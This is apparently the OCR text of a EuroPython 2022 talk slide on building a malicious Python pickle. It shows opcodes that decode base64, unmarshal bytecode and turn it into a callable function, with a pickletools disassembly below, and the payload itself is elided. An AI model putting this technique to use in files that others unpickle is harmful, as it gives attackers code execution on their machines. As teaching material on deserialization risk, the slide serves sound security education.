 Assembling the malicious pickle
ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(V4wAAAAA...IARABCgEmAQ==
tRtRc__builtin__
globals
(tRV
tR(tR.
0: c GLOBAL 'types FunctionType'
20: ( MARK
21: c GLOBAL 'marshal loads'
36: ( MARK
37: c GLOBAL 'base64 b64decode'
55: ( MARK
56: V UNICODE '4wAAAAA...IARABCgEmAQ=='
81: t TUPLE (MARK at 55)
82: R REDUCE
83: t TUPLE (MARK at 36)
84: R REDUCE
85: c GLOBAL '__builtin__ globals'
106: ( MARK
107: t TUPLE (MARK at 106)
108: R REDUCE
109: V UNICODE ''
111: t TUPLE (MARK at 20)
112: R REDUCE
113: ( MARK
114: t TUPLE (MARK at 113)
115: R REDUCE
116: . STOP
highest protocol among opcodes = 0
EuroPython
DUBLIN & REMOTE 11-17 July, 2022